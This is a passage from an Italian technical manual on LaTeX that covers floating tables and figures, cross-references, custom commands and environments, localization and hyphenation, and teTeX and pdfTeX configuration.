Ciò che deve essere definito all'interno di questo ambiente è il punto più delicato. In linea generale, LaTeX consente l'inserimento di ciò che si vuole, solo che di solito si utilizzano dei comandi che servono a definire un reticolo di celle per una tabella come si è abituati a immaginarla. Come accennato, viene mostrata una sintassi semplificata.

```
\begin{table}[posizione]
\begin{tabular}{colonne}
colonna_1&colonna_2... \\
colonna_1&colonna_2&colonna_3... \\
...
...
...
\end{tabular}
\caption{didascalia}
\end{table}
```
Come si vede, viene inserito l'ambiente '**tabular**' che prevede un argomento attraverso il quale si devono indicare preventivamente le colonne e le separazioni verticali utilizzate:

- '**l**' rappresenta una colonna il cui contenuto deve essere allineato a sinistra;
- '**r**' rappresenta una colonna il cui contenuto deve essere allineato a destra;
- '**c**' rappresenta una colonna il cui contenuto deve essere centrato;
- '**|**' rappresenta una separazione tra colonne attraverso una linea verticale.

Per esempio, la sigla '**|l|c|r|**' rappresenta l'intenzione di dichiarare tre colonne, delimitate da linee verticali, dove la prima contiene testo allineato a sinistra, la seconda al centro e la terza a destra. In alternativa, '**|lcr|**' rappresenta le stesse colonne con gli stessi allineamenti, ma senza le due linee verticali che circoscrivono la colonna centrale.

Sempre nell'ambito dell'uso elementare delle tabelle di LaTeX, è bene ricordare la possibilità di inserire delle linee orizzontali di separazione tra una riga e l'altra della tabella. Questo si ottiene con il comando '**\hline**'.

Le tabelle di LaTeX permettono di ottenere risultati anche molto complessi, per i quali è necessario un po' di studio. Gli esempi seguenti rimangono su questo strato superficiale di utilizzo.

### Esempi

```
\begin{table}[htbp]
\begin{tabular}{11}
\hline
dispositivo & descrizione \\
\hline
/dev/hda & il primo disco fisso IDE/EIDE \\
/dev/hda1 & la prima partizione del primo disco fisso IDE/EIDE \\
/dev/hdb & il secondo disco fisso IDE/EIDE \\
/dev/hdb1 & la prima partizione del secondo disco fisso IDE/EIDE \\
\hline
\end{tabular}
\caption{Alcuni file di dispositivo utilizzati da GNU/Linux.}
\end{table}
```
L'esempio mostra una tabella molto semplice, che può essere collocata in qualunque posizione ('**htbp**'), composta da due sole colonne allineate a sinistra. La prima riga, per evidenziarla, è preceduta e seguita da una linea orizzontale ('**\hline**'), e anche la fine della tabella è conclusa da un'altra linea orizzontale finale. Prima della conclusione dell'ambiente '**table**', viene inserita una didascalia con il comando '**\caption**'.

```
\begin{table}[htbp]
\begin{center}
\begin{tabular}{|ll|}
\hline
dispositivo & descrizione \\
\hline
/dev/hda & il primo disco fisso IDE/EIDE \\
/dev/hda1 & la prima partizione del primo disco fisso IDE/EIDE \\
/dev/hdb & il secondo disco fisso IDE/EIDE \\
/dev/hdb1 & la prima partizione del secondo disco fisso IDE/EIDE \\
```

```
\hline
\end{tabular}
\end{center}
\caption{Alcuni file di dispositivo utilizzati da GNU/Linux.}
\end{table}
```
Si tratta dello stesso esempio mostrato precedentemente, con la differenza che alla sinistra e alla destra la tabella è racchiusa tra due righe verticali (lo si vede nell'argomento della dichiarazione dell'ambiente tabellare: '**\begin**{**tabular**}{**|ll|**}'). Inoltre, l'ambiente tabellare è centrato e questo significa che la tabella apparirà centrata orizzontalmente nel documento.

```
\begin{table}[htbp]
\begin{center}
\begin{tabular}{|ll|}
\hline
dispositivo & descrizione \\
\hline
/dev/hda & il primo disco fisso IDE/EIDE \\
/dev/hda1 & la prima partizione del primo disco fisso IDE/EIDE \\
/dev/hdb & il secondo disco fisso IDE/EIDE \\
/dev/hdb1 & la prima partizione del secondo disco fisso IDE/EIDE \\
\hline
\end{tabular}
\end{center}
\caption{\label{tabella-dispositivi-vari}
    Alcuni file di dispositivo utilizzati da GNU/Linux.
}
\end{table}
```
Rispetto all'esempio precedente, viene aggiunto all'interno della didascalia un'etichetta attraverso il comando '**\label**'. In questo modo è possibile fare riferimento alla tabella all'interno del documento.

## 129.7.2 Figure

La figura è un altro dei tipici oggetti gestiti in modo flottante da LaTeX. Anche in questo caso si utilizzano le sigle '**h**', '**t**', '**b**' e '**p**', per definire la preferenza nella collocazione finale. Come nel caso delle tabelle, viene specificato un ambiente flottante per le figure, e al suo interno vengono aggiunti i comandi necessari a incorporare ciò che si vuole rappresentare in qualità di figura, in qualunque forma essa sia.

```
\begin{figure}[posizione]
...
...
\caption{didascalia}
\end{figure}
```
Come nel caso delle tabelle, all'interno dell'ambiente '**figure**' può essere collocata una didascalia, rappresentata dal comando '**\caption**'.

LaTeX, attraverso le sue macro, non gestisce direttamente l'inclusione di file di immagini. Per questo ci si avvale normalmente di macro esterne, di solito si tratta di '**epsfig**', che fa comunque parte del corredo normale di LaTeX. In tal caso, viene utilizzato il comando '**\usepackage**{**epsfig**}' nel preambolo del documento LaTeX. Il pacchetto '**epsfig**' consente l'inserzione di immagini EPS (*Encapsulated PostScript*) nel testo, con il comando omonimo '**\epsfig**'. Questo richiede un argomento composto da diverse parti, separate da virgole; semplificando si può indicare come nella sintassi seguente:

```
\epsfig{file=file_eps,height=altezza,angle=rotazione}
```
Il file rappresenta il percorso assoluto o relativo di un file EPS oppure PostScript, ma senza estensione: il pacchetto '**epsfig**' si attende di trovarlo con l'estensione '.ps'. L'altezza viene espressa nell'unità di misura desiderata, e l'ampiezza viene regolata di conseguenza, in modo relativo. Infine, l'angolo di rotazione permette di girare l'immagine; di solito si lascia il valore zero.

L'uso del pacchetto '**epsfig**' è compatibile con pdfLaTeX, che incorpora immagini in formato PNG. Questi file vengono cercati nello stesso percorso, ma con estensione '.png'.

Esempi

```
\begin{figure}[hbp]
\epsfig{file=figure/prova,height=5cm,angle=0}
\end{figure}
```
Dichiara un ambiente '**figure**' (flottante) che potrà essere collocato nella posizione in cui appare, oppure nella parte inferiore della pagina, o ancora in una pagina a sé stante. All'interno dell'ambiente inserisce un'immagine, attraverso il comando '**\epsfig**', ottenuta dal file 'figure/prova.ps', il quale viene ridimensionato in modo che la sua altezza sia di 5 cm, e non viene ruotato in alcun modo.

```
\begin{figure}[hbp]
\begin{center}
\epsfig{file=figure/prova,height=5cm,angle=0}
\end{center}
\caption{\label{figura-prova} Una figura di prova.}
\end{figure}
```
Rispetto all'esempio precedente, l'immagine viene centrata in orizzontale, e viene aggiunta una didascalia contenente un'etichetta, che permette di fare riferimento all'immagine.

### 129.7.3 Contenuto degli ambienti flottanti

Gli ambienti flottanti '**\table**' e '**\figure**' si distinguono solo per una ragione sottile: la numerazione. Verrà descritto meglio in seguito l'uso dei comandi per i riferimenti incrociati all'interno del testo. Per il momento, basti sapere che i riferimenti fatti a etichette contenute nell'ambiente '**\table**' seguono una numerazione differente da '**\figure**'. 2

Volendo provare, è possibile verificare che si può inserire una tabella, precisamente un ambiente '**\tabular**' in un ambiente '**\figure**', e nello stesso modo un'immagine in un ambiente '**\table**'. Pensandoci un momento si può intendere che nessuno vieta di realizzare una tabella utilizzando un programma di disegno, e nello stesso modo, un'immagine potrebbe essere costituita da una tabella, o anche da del testo letterale.

Evidentemente dipende dall'autore decidere quale sia l'involucro più adatto per l'oggetto flottante che si sta creando.

Prima di concludere questo argomento, è il caso di chiarire che si possono inserire nel testo delle tabelle e delle immagini non flottanti. Evidentemente, basta non inserirle negli ambienti descritti nelle sezioni precedenti; ovvero, basta usare l'ambiente '**\tabular**' da solo e il comando '**\epsfig**' nel testo normale.

# 129.8 Etichette e riferimenti

LaTeX mette a disposizione pochi comandi per la creazione di riferimenti incrociati all'interno del testo. Attraverso il comando '**\label**' è possibile definire un'etichetta alla quale si può fare riferimento con i comandi '**\ref**' o '**\pageref**'.

Il punto fissato da un'etichetta può essere indicato come parte di un elemento del documento o come contenuto di una pagina particolare. Nel secondo caso si utilizza il comando '**\pageref**' che si trasforma nel numero di pagina in cui si trova il testo contenente l'etichetta di destinazione. Quando si vuole fare riferimento a un elemento del documento, inteso come capitolo, sezione, o come figura, tabella, o altro, si usa semplicemente il comando '**\ref**'.

### \label{*stringa\_di\_riferimento*}

La sintassi mostra il modo in cui può essere usato il comando '**\label**'. Il suo unico argomento è una stringa che può essere composta da lettere numeri e simboli di punteggiatura.

La posizione in cui viene collocato il comando '**\label**' è importante, in quanto sarà diverso il comportamento di '**\ref**' nel momento in cui dovesse servire. Se l'etichetta viene dichiarata all'interno di testo normale, il riferimento generico a questa restituisce un numero, più o meno articolato, che indica la sezione o il capitolo in cui si trova; se invece questa viene dichiarata all'interno di un ambiente numerato, come una tabella o una figura, il riferimento a questa genera il numero corrispondente a questo elemento.

\pageref{*stringa\_di\_riferimento*}

\ref{*stringa\_di\_riferimento*}

La sintassi per i comandi che fanno riferimento a un'etichetta è la stessa. Quello che cambia è il tipo di riferimento che si ottiene, come già è stato descritto.

<sup>2</sup>Perché il sistema dei riferimenti funzioni come descritto, è necessario che l'etichetta sia contenuta all'interno di un comando '**\caption**', oppure lo segua immediatamente.

Esempi

```
Il programma \texttt{init} \label{programma-init} controlla tutti
gli altri processi.
```
In questa frase appare un'etichetta che serve a segnalare il punto in cui si parla del programma '**init**' (che tra l'altro è stato evidenziato utilizzando un carattere dattilografico). Per questo è stata usata la stringa '**programma-init**'.

```
Il programma \texttt{init} (che è stato introdotto nella sezione
\ref{programma-init}) corrisponde al processo numero 1.
```
Qui, si vuole fare riferimento alla sezione in cui si parlava di '**init**', e quindi se ne richiama il numero attraverso il comando '**\ref**'.

```
Il programma \texttt{init} (vedere pagina \pageref{programma-init})
corrisponde al processo numero 1.
```
Come nell'esempio precedente, ma si fa riferimento al numero della pagina.

```
\begin{figure}[hbp]
\begin{center}
\epsfig{file=figure/prova,height=5cm,angle=0}
\end{center}
\caption{\label{figura-prova} Una figura di prova.}
\end{figure}
```
All'interno dell'ambiente '**figure**', precisamente nella didascalia, viene dichiarata un'etichetta che permette di fare riferimento al numero della figura, invece che al testo in cui appare.

La figura \ref{figura-prova} mostra...

Il riferimento a un'etichetta posta nell'ambiente di una figura, o di una tabella, o di un altro elemento numerato, restituisce il numero di quell'elemento.

# 129.9 Personalizzazione

Le spiegazioni date finora sull'uso di LaTeX sono insufficienti per poterne apprezzare effettivamente le potenzialità. Tuttavia, vale la pena di accennare a qualche particolare sulla configurabilità del sistema.

### 129.9.1 Definizione e ridefinizione

Nel momento in cui si lavora con documenti di grandi dimensioni, oppure si sta preparando una *veste grafica* per le proprie pubblicazioni, è importante creare una serie di istruzioni personalizzate per la creazione di ambienti, anche se queste non sono altro che una copia di istruzioni già esistenti. Il vantaggio di questo modo di procedere sta nella possibilità successiva di cambiare tutta la veste grafica semplicemente modificando il funzionamento delle istruzioni personalizzate.

LaTeX prevede anche la possibilità di ridefinire istruzioni già esistenti, ma in tal caso è importante attribuire un senso particolare (e personale) a quelle istruzioni.

L'istruzione '**\newcommand**' permette di creare un comando nuovo, mentre '**\renewcommand**' permette di ridefinirne uno già dichiarato in precedenza.

\newcommand{*comando*}[*n\_argomenti*]{*definizione*}

\newcommand{*comando*}[*n\_argomenti*][*argomento\_predefinito*]{*definizione*}

\renewcommand{*comando*}[*n\_argomenti*]{*definizione*}

\renewcommand{*comando*}[*n\_argomenti*][*argomento\_predefinito*]{*definizione*}

Se il comando può avere degli argomenti, è necessario indicarne la quantità, attraverso una sola cifra numerica da uno a nove; inoltre, è possibile specificare il primo argomento predefinito, da utilizzare nel caso non ne sia fornito alcuno. Infine, se si prevedono degli argomenti, questi vengono inseriti nella stringa di definizione del comando utilizzando delle metavariabili nella forma '**#***n*', dove il numero rappresenta l'*n*-esimo argomento.

Una volta dichiarato o ridichiarato il comando, questo può essere utilizzato attraverso una sintassi riassumibile nel modo seguente, dove gli argomenti eventuali, appaiono tra parentesi graffe.

\comando[{*argomento*}]...

L'utilizzo più semplice, riguarda la definizione di un comando senza argomenti, come nell'esempio seguente, dove viene dichiarato '**\bftt**' il cui scopo è quello di iniziare l'uso di un carattere neretto e dattilografico.

\newcommand{\bftt}{\bfseries\ttfamily}

Come si vede, lo scopo è solo quello di sostituire a '**\bftt**', i comandi '**\bfseries**' e '**\ttfamily**'. Quello che segue è un esempio di come potrebbe essere utilizzato.

Il file \bftt mio-file \normalfont contiene...

Secondo l'esempio, la parola «mio-file» viene evidenziata in neretto e dattilografico, mentre subito dopo, attraverso il comando '**\normalfont**', riprende lo stile normale.

L'esempio seguente definisce un comando che richiede un argomento. Ciò che si ottiene servirà a delimitare una zona in neretto dattilografico.

\newcommand{\bftt}[1]{\textbf{texttt{#1}}}

Lo scopo è quello di sostituire al comando '**\bftt**{...}', i comandi '**\textbf**{**\texttt**{...}}'. Quello che segue è un esempio di come potrebbe essere utilizzato; si può osservare che in questo caso non occorre riconvertire il testo dopo la zona delimitata con le parentesi graffe.

```
Il file \bftt{mio-file} contiene...
```
L'esempio seguente, utilizzando sempre un solo argomento, ha lo scopo di replicarlo cambiandone leggermente lo stile.

\newcommand{\triplo}[1]{\textit{#1} \textbf{#1} \texttt{#1}}

Utilizzandolo nel modo seguente, si ottiene la ripetizione della parola «tanto» per tre volte, ognuna con uno stile differente: corsivo, neretto e dattilografico.

```
Ti amo \triplo{tanto}...
```
Prima di proseguire, vale la pena di vedere un esempio in cui si dichiara un comando che prevede l'uso di più argomenti.

\newcommand{\somma}[3]{\texttt{#1}+\texttt{#2}=\texttt{#3}}

Utilizzando il comando appena creato nel modo seguente, si ottiene esattamente il testo '**5+6=11**', dove i numeri sono in dattilografico e i segni sono composti con caratteri normali.

\somma{5}{6}{11}

Oltre a questo è possibile definire, o ridefinire, degli ambienti da utilizzare nei comandi '**\begin**{...}' e '**\end**{...}'. Per queste operazioni si utilizzano le istruzioni '**\newenvironment**' e '**\renewenvironment**'.

\newenvironment{*ambiente*}[*n\_argomenti*]{*def\_iniziale*}{*def\_finale*}

\newenvironment{*ambiente*}[*n\_argomenti*][*argomento\_predefinito*]{*def\_iniziale*}{*def\_finale*}

\renewenvironment{*ambiente*}[*n\_argomenti*]{*def\_iniziale*}{*def\_finale*}

Se la dichiarazione del nuovo ambiente può avere degli argomenti, è necessario indicarne il numero, attraverso una sola cifra numerica da uno a nove. Questi possono essere utilizzati **solo** nella definizione di inizio, attraverso le metavariabili '**#***n*'. Come nel caso della dichiarazione di un nuovo comando, è possibile specificare il primo argomento predefinito, da utilizzare nel caso non ne sia fornito alcuno.

Una volta dichiarato o ridefinito l'ambiente, questo può essere utilizzato attraverso una sintassi riassumibile nel modo seguente, dove gli argomenti eventuali, appaiono tra parentesi graffe.

```
\begin{ambiente}
testo_contenuto
...
```
\end{*ambiente*}

```
\begin{ambiente}{argomento}...
testo_contenuto
...
```
\end{*ambiente*}

L'utilizzo più semplice riguarda la definizione di un ambiente senza argomenti, come nell'esempio seguente, dove viene dichiarato l'ambiente '**\bftt**' il cui scopo è quello di iniziare l'uso di un carattere neretto e dattilografico.

```
\newenvironment{bftt}{\bfseries\ttfamily}{\normalfont}
```
Come si vede, si intende sostituire '**\begin**{**bftt**}' con il comando '**\bfseries\ttfamily**' e rimpiazzare '**\end**{**bftt**}' con il comando '**\normalfont**'.

### 129.9.2 File di stile

La personalizzazione di istruzioni LaTeX può avvenire all'interno del documento stesso, ma generalmente è preferibile creare un file di stile da includere con l'istruzione '**\usepackage**{*file\_di\_stile*}'.

Quando si crea un nuovo stile conviene fare una copia di uno di quelli già utilizzati da LaTeX e quindi modificarlo.

Quando si utilizza teTeX, questi file di stile dovrebbero trovarsi nella directory 'texmf/tex/latex/ base/'.

# 129.10 Localizzazione

I problemi legati alla localizzazione del funzionamento di LaTeX riguardano in particolare i termini utilizzati automaticamente (come *Chapter*, *Index* e simili) e la separazione in sillabe.

### 129.10.1 Terminologia

A seconda dello stile generale del documento che si scrive, quasi sempre, il risultato finale contiene parole inserite automaticamente da LaTeX. Questi termini sono definiti all'interno del file di stile che identifica la classe del documento.

Per modificare questo comportamento si può utilizzare uno stile aggiuntivo, scelto tra quelli contenuti nella directory 'texmf/tex/generic/babel/', oppure si può creare uno stile personalizzato in cui si ridefiniscono le istruzioni che dichiarano questi termini.

Lo stile aggiuntivo viene caricato normalmente con il comando seguente, posto nel preambolo del documento.

\usepackage[italian]{babel}

### 129.10.2 Sillabazione

La sillabazione è configurata attraverso il file 'texmf/tex/generic/config/language.dat', il quale a sua volta fa riferimento a file contenuti in 'texmf/tex/generic/hyphen/'.

Se all'interno di questo file sembra non essere attivata la sillabazione per la lingua italiana, conviene modificarlo attraverso il sistema di configurazione di teTeX, descritto più avanti in questo capitolo.

Se la lingua italiana, o quella che interessa, risulta già attivata, oppure se è stata fatta la procedura per attivarla, si può controllare nel file 'texmf/web2c/latex.log', soprattutto per determinare il numero corrispondente che gli è stato assegnato. Se si trova una riga simile a quella seguente, significa che la sillabazione in italiano è disponibile.

\l@italian=\language3

### 129.10.2.1 Inconvenienti legati alla sillabazione

Se quello che si scrive è un documento tecnico pieno di termini che non fanno parte della lingua italiana, forse conviene disabilitare la sillabazione per evitare la suddivisione di termini stranieri in modo errato. Per farlo, dovrebbe essere sufficiente prevedere l'uso della sillabazione nulla (*nohyphenation*), attivandola nel documento esattamente come si farebbe per un linguaggio normale.

Per esempio, se nel file 'texmf/web2c/latex.log' si trova la riga seguente,

\l@nohyphenation=\language4

molto probabilmente dovrebbe essere sufficiente utilizzare il comando '**\language4**' nel documento. Se però, per qualche ragione questo non dovesse funzionare, si possono sempre usare metodi drastici: configurare il file 'texmf/tex/generic/config/language.dat' commentando tutte le direttive e annullando in ogni caso il sistema di sillabazione.

### 129.10.3 Spaziatura orizzontale

Secondo una regola della tipografia del passato, ormai condannata generalmente, era necessario aumentare lo spazio che divide la fine di un periodo dall'inizio del successivo. Per qualche ragione si trovano ancora documenti in lingua inglese che seguono questa regola, anche quando si tratta di file di testo.

Purtroppo TeX segue quella filosofia e tende a rendere più grande lo spazio orizzontale che c'è tra un punto finale e la parola successiva se questa ha l'iniziale maiuscola. Oltre a tutto, questo sistema crea delle difficoltà nella scrittura degli acronimi o delle abbreviazioni. Si pone rimedio utilizzando il comando '**\frenchspacing**' nel preambolo del documento.

### 129.10.4 Codifica

LaTeX permette l'uso di diverse codifiche, cioè diverse sequenze di simboli nei tipi di carattere utilizzati. Il tipo più vecchio è OT1, definito anche *TeX text*; il più recente e anche più usato è T1, definito anche *TeX text extended*. L'utilizzo della codifica T1 è necessaria se si vuole scrivere un documento che nel sorgente fa uso della codifica ISO latin 1.

La selezione della codifica TeX avviene attraverso il caricamento del pacchetto '**fontenc**', indicando come opzione la sigla della codifica desiderata.

```
\usepackage[T1]{fontenc}
```
L'esempio mostra il caricamento della codifica T1, che è quella che dovrebbe essere utilizzata nella maggior parte dei casi.

### 129.10.5 Localizzazione in pratica

La definizione del sistema di sillabazione è sempre necessario, mentre si è accennato poco sopra al problema dei termini da tradurre. Il modo più semplice per risolvere il problema della localizzazione (dopo avere sistemato la sillabazione) è quello di utilizzare le istruzioni seguenti nel preambolo.

```
\documentclass...
...
\usepackage[italian]{babel}
\usepackage[latin1]{inputenc}
\usepackage[T1]{fontenc}
\frenchspacing
...
\begin{document}
...
```
In questo modo, se è stata definita una sillabazione italiana, questa viene attivata automaticamente; i termini come «capitolo», «pagina»,... sono tradotti in italiano; l'insieme dei caratteri che possono essere usati nel sorgente è ISO 8859-1 (ovvero «latin1»), avendo richiesto la codifica '**latin1**' e T1, quindi il sorgente può essere scritto utilizzando le lettere accentate senza la necessità di utilizzare codici macro particolari.

Se per qualche ragione si vuole redigere un testo multilingua, è possibile utilizzare il pacchetto '**babel**' con l'indicazione di più linguaggi, come nel modo seguente:

```
\usepackage[italian,english]{babel}
```
Successivamente, per selezionarne uno, basta usare il comando '**\selectlanguage**', con il nome prescelto. Ciò avrà effetto fino all'uso di un altro comando '**\selectlanguage**' che cambi tale indicazione.

```
...
\selectlanguage{italian}
...
\selectlanguage{english}
...
```
È importante non confondere '**\selectlanguage**' con '**\language***n*'. Nel primo caso si fa riferimento a un comando del pacchetto '**babel**'; nel secondo si fa riferimento alla sillabazione. Il primo è in grado di condizionare il secondo, ma non viceversa: non esiste un «linguaggio» corrispondente alla sillabazione nulla. Se si intende definire la sillabazione nulla occorre passare per un comando '**\language***n*' conforme.

# 129.11 Configurazione di teTeX

Di fronte alla complicazione di una distribuzione teTeX, potrebbe sembrare assurda l'idea di metterci le

mani, pensando addirittura di modificare le impostazioni generali di teTeX. Tuttavia, quando si maneggiano documenti eccezionalmente voluminosi, come nel caso di questo, potrebbe essere necessario modificare anche ciò che non è stato pensato per questo.

### 129.11.1 Modifiche manuali

Alla fine della trasformazione di un documento TeX/LaTeX in DVI, si può leggere nel file delle registrazioni generato un rapporto delle risorse utilizzate durante l'elaborazione. Si osservi l'esempio.

```
Here is how much of TeX's memory you used:
2418 strings out of 25906
 45132 string characters out of 446921
109255 words of memory out of 263001
5196 multiletter control sequences out of 10000+0
 106774 words of font info for 69 fonts, out of 200000 for 1000
15 hyphenation exceptions out of 1000
 33i,12n,21p,2494b,1259s stack positions out of 300i,100n,500p,30000b,4000s
```
Output written on texput.dvi (1844 pages, 7563800 bytes).

Questo è proprio il caso di un documento enorme (1 844 pagine), ma prima di questo appaiono una serie di valori, dove alternativamente si vede quanto di una data risorsa è stato usato e quanto era invece disponibile. Se per qualche ragione si esaurisce una di queste risorse, l'elaborazione si interrompe con una segnalazione di errore che indica quale limite è stato superato.

Se succede, si può provare a mettere mano al file di configurazione di teTeX che dovrebbe essere 'texmf/ web2c/texmf.cnf'. La prima volta, non è tanto facile capire il senso delle direttive che questo contiene, ma con un po' di tentativi si dovrebbe riuscire a risolvere il problema.

Prima di tutto si può osservare che, seguendo lo stile generale di TeX, i commenti sono introdotti dal simbolo di percentuale ('**%**'). Nella prima parte del file sono annotati i percorsi dei vari componenti della distribuzione.

```
% Part 1: Search paths and directories.
% The main tree, which must be mentioned in $TEXMF, below:
TEXMFMAIN = /usr/share/texmf
% A place for local additions to a "standard" texmf tree. For example:
% TEXMFLOCAL = /usr/share/texmf.local
% A place where texconfig stores modifications (instead of the TEXMFMAIN
% tree). texconfig relies on the name, so don't change it.
% TEXMF_CNF = $TEXMF.cnf
% User texmf trees can be catered for like this...
   HOMETEXMF = $HOME/texmf
```
...

...

La lettura di questa parte può rivelare delle informazioni importanti riguardo la propria distribuzione teTeX. Più avanti inizia una parte più delicata: quella che definisce le dimensioni degli array utilizzati da TeX, che di conseguenza rappresentano i limiti a cui si accennava all'inizio di questa sezione.

% Part 3: Array and other sizes for TeX (and Metafont and MetaPost).

```
% Max number of characters in all strings, including all error messages,
% help texts, font names, control sequences. These values apply to TeX and MP.
pool_size.context = 500000
pool_size.cont-en = 500000
pool_size.cont-nl = 500000
pool_size.cont-de = 500000
%pool_size = 125000
pool_size = 500000
...
```
In questa parte, il valore più importante è quello di '**pool\_size**', perché può creare problemi soprattutto a pdfTeX, che verrà descritto più avanti. Nell'esempio si vede che è stato quadruplicato.

Alcune modifiche non possono essere prese in considerazione senza un'elaborazione successiva del file. In generale, al termine delle modifiche è bene dare il comando seguente:

#### # **texconfig init**

A parte il caso particolare dell'utilizzo appena mostrato, '**texconfig**' è un programma interattivo, che viene descritto nella prossima sezione.

### 129.11.2 # texconfig

'**texconfig**' è un programma, in forma di script predisposto per configurare gli elementi essenziali della distribuzione teTeX. Si avvia semplicemente, senza bisogno di argomenti. La figura 129.2 mostra il menù principale di '**texconfig**'.

### # **texconfig**

|                                                                                 | Hint: all output of external commands (e.g. tex) is logged into<br>a file. You can look at this file using LOG. If cursor keys make<br>trouble, you may have more luck with $+/-$ and TAB.                                                                                                    |  |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| EXIT<br>CONF<br><b>HYPHEN</b><br>MODE<br>XDVI<br>DVIPS<br>FONT<br>DOC DO<br>LOG | exit<br>PREF personal preferences<br>show configuration<br>REHASH rebuild 1s-R database<br>hyphenation table (tex/latex)<br>default mode (xdvi/dvips/mf)<br>xdvi configuration<br>dvips configuration<br>directories for font creation<br>rebuild html documentation<br>FAQ frequently asked questions + answers<br>view logfile |  |
|                                                                                 | <cancel><br/>OK &gt;<br/><math>\lt</math></cancel>                                                                                                    |  |

Tabella 128.5. Il menù principale di '**texconfig**'.

La funzione indicata con la sigla '**PREF**' serve solo a modificare il comportamento di '**texconfig**', permettendo in particolare di selezionare un programma per la modifica del testo alternativo a quello predefinito.

La funzione '**CONF**' permette di mostrare la configurazione, consistente nella definizione delle directory contenenti i vari componenti della distribuzione teTeX.

La funzione '**REHASH**' permette di ricostruire il file 'texmf/ls-R', utilizzato per agevolare la ricerca dei componenti installati ad alcuni programmi della distribuzione. In generale, si ricostruisce questo file quando si aggiunte o si toglie qualche file (per esempio i file dei tipi di carattere).

La funzione '**HYPHEN**' è molto importante, perché permette di stabilire le lingue per cui attivare la suddivisione in sillabe del testo. Selezionando questa funzione si ottiene l'avvio del programma per la modifica di file di testo (presumibilmente VI) con il file 'texmf/tex/generic/config/language.dat'. Questo file può essere modificato, quindi, dopo averlo salvato, vengono avviate automaticamente le procedure necessarie ad attivare in pratica le scelte fatte.

Di solito, si tratta di commentare le righe che fanno riferimento a linguaggi che non si vogliono gestire e di togliere il commento dalla direttiva di attivazione della sillabazione per la lingua italiana.

% File : language.dat % Purpose : specify which hypenation patterns to load

```
% while running iniTeX
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
% CAUTION: the first language will be the default if no style-file
% (e.g. german.sty) is used.
% Since version 3.0 of TeX, hyphenation patterns for multiple languages are
% possible. Unless you know what you are doing, please let the american
% english patterns be the first ones. The babel system allows you to
% easily change the active language for your texts. For more information,
% have a look to the documentation in texmf/doc/generic/babel.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
% The hyphenation pattern files are in the directory:
% texmf/tex/generic/hyphen
% The US-english patterns should be loaded *always* and as *first* ones.
american ushyph1.tex %
% Let us define USenglish as an alias for american:
=USenglish %
% UK english, TWO LINES!
%british ukhyph.tex %
%=UKenglish %
% english should always be defined. Either an alias for american or british.
=english %
% French, TWO lines!
french frhyph.tex frhyphex.tex %
=patois %
german ghyph31.tex %
% The following languages are disabled by default. Uncomment, what you need.
%bahasa inhyph.tex %
%catalan cahyph.tex %
%croatian hrhyph.tex %
%czech czhyph2e.tex %
%danish dkhyphen.tex %
%dutch nehyph2.tex %
%finnish fihyph.tex %
            gahyph.tex %
italian ithyph.tex %
%magyar huhyph.tex %
%norsk nohyph.tex %
%polish plhyph.tex %
%portuges pthyph.tex %
%romanian rohyphen.tex %
%russian ruhyph.tex %
%serbocroatian shhyphl.tex %
%slovene sihyph22.tex %
%spanish sphyph.tex %
%swedish sehyph.tex %
%turkish trhyph.tex %
```
% A "language" without hyphenation: nohyphenation zerohyph.tex %

Al termine dell'elaborazione si potrà verificare nel file 'texmf/web2c/latex.log' la presenza delle righe che dimostrano l'abilitazione della sillabazione per le lingue selezionate nel file di configurazione. In questo caso particolare, la lingua italiana corrisponde al linguaggio numero tre.

...

<sup>\</sup>l@american=\language0

```
...
\l@USenglish =\language0
\l@english =\language0
\l@french=\language1
...
\l@patois =\language1
\l@german=\language2
...
\l@italian=\language3
...
\l@nohyphenation=\language4
```
La funzione '**MODE**' permette di predisporre alcuni programmi per la risoluzione della propria stampante. Ciò si ottiene semplicemente selezionando il nome di una stampante che dovrebbe corrispondere, o essere molto simile alla propria.

La funzione '**XDVI**' permette di configurare '**xdvi**', il programma di visualizzazione dei file DVI, in modo da stabilire il formato del foglio che si utilizza. Basta scorrere un elenco e confermare.

La funzione '**DVIPS**' permette di configurare '**dvips**', il programma in grado di convertire file DVI in PostScript. Anche in questo caso, la cosa più importante da stabilire è il formato della carta, ma può anche essere indicata la stampante, o il comando di stampa da utilizzare quando '**dvips**' viene usato per inviare direttamente un file alla stampa.

L'ultima funzione importante è '**FONT**' che permette di regolare i permessi di accesso alle directory che contengono i tipi di carattere e anche di configurare altre caratteristiche di questi file.

# 129.12 pdfTeX/pdfLaTeX

Le distribuzioni più recenti di teTeX comprendono anche pdfTeX e pdfLaTeX. Si tratta di una versione di TeX che può generare sia file DVI che PDF (*Portable Document Format*). Attualmente, non essendo ancora completo, viene usato generalmente solo per produrre documenti PDF.

La differenza che c'è tra pdfTeX e pdfLaTeX sta nel fatto che il secondo è in grado di elaborare direttamente file LaTeX, mentre il primo no, inoltre richiede l'uso di comandi specifici. Nella documentazione che dovrebbe trovarsi nella directory 'texmf/doc/pdftex/', si trova un esempio di un file scritto proprio per pdfTeX, ed è anche la prima verifica che si può fare del funzionamento di pdfTeX.

### # **pdftex example**

In situazioni normali, l'elaborazione dovrebbe generare un file PDF.

### 129.12.1 Configurazione

In generale, è auspicabile che la propria distribuzione teTeX sia stata predisposta correttamente anche per l'uso di pdfTeX. I problemi maggiori riguardano la disponibilità dei caratteri, ma questo particolare si può approfondire eventualmente leggendo la documentazione originale di pdfTeX. Molto probabilmente è opportuno modificare il file di configurazione generale di pdfTeX (e quindi anche di pdfLaTeX): 'texmf / pdftex/config/pdftex.cfg'.

```
% pdftex.cfg
output_format 1
compress_level 9
decimal_digits 2
page_width 210mm
page_height 297mm
horigin 1in
vorigin 1.3in
map acrobat.map
map +lw35extra_urw.map
map +charter.map
map +omega.map
map +utopia.map
map +xypic.map
map +hoekwater.map
map +bsr.map
map +bakomaextra.map
```
Quello che si vede è un esempio di questo file. Si osservi, come sempre, che i commenti sono introdotti con il simbolo di percentuale ('**%**').

La direttiva '**output\_format**' permette di definire il formato che si vuole ottenere. Assegnandovi il valore uno, si richiede espressamente una conversione in PDF; altrimenti, il valore zero richiede una trasformazione in DVI.

La direttiva '**compress\_level**' permette di stabilire il livello di compressione del formato PDF che si vuole generare. Il valore zero rappresenta la volontà di non comprimere, mentre nove è il livello massimo di compressione.

